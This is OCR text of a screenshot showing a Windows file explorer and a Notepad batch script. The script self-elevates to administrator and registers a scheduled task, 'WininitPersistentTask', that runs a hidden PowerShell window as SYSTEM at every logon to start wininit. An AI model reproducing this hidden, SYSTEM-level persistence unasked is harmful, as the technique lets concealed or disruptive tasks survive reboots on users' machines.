 Local Disk (D:)
This PC
Local Disk (D:)
Search Local Disk (D:)
New
Sort
View
Details
Home
Gallery
Lasindu - Personal
Desktop
Downloads
Documents
Pictures
Music
Videos
This PC
Local Disk (C:)
Local Disk (D:)
Local Disk (H:)
Local Disk (I:)
Network
New Text
Document
New Text Document.txt
File Edit View H1
@echo off
:: ================================
:: Self-elevate to Administrator
:: ================================
:: Check for admin privileges
net session >nul 2>&1
if %errorLevel% NEQ 0 (
    echo Requesting Administrator privileges...
    powershell -Command "Start-Process '%~f0' -Verb RunAs"
    exit /b
)
:: ================================
:: Configuration
set TaskName=WininitPersistentTask
set DelaySeconds=15
:: ================================
:: Path to PowerShell
set PSPath=%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe
:: PowerShell command: wait, then run wininit
set PSCommand=Start-Sleep -Seconds %DelaySeconds%; Start-Process "wininit"
:: Create scheduled task at logon with SYSTEM privileges and hidden PowerShell
window
schtasks /create /tn "%TaskName%" /tr "\"%PSPath%\" -WindowStyle Hidden -
NoProfile -Command \"%PSCommand%\"" /sc onlogon /rl HIGHEST /ru SYSTEM /f
echo Scheduled task "%TaskName%" created: will run 'wininit' after %DelaySeconds%
seconds at every Windows startup.
:: Immediately trigger the task for testing
Ln 11, Col 2 1,147 characters Plain text 100% Windows (CRLF) UTF-8
1 item 1 item selected 1.15 KB